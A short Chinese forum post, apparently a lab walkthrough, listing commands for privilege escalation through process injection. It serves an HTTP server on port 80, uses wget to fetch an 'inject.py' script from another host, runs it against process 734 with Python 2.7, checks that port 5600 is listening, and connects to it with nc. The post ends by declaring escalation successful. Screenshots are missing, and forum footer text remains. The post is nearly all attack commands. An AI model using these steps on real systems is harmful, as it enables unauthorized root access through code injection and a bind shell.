
python3 -m http.server 80
开启80服务
wget http://192.168.181.136/inject.py
将脚本下载到本地
执行脚本
python2.7 inject.py 734

查看端口5600是否在侦听
netstat -tunlp

nc连接端口
nc 192.168.181.158 5600
提权成功
 HG021B
30309 人阅读
|
0 人回复
|
2024-03-09
HG021B
30309 人阅读
|
0 人回复
|
2024-03-09


 提升卡
提升卡 置顶卡
置顶卡 千斤顶
千斤顶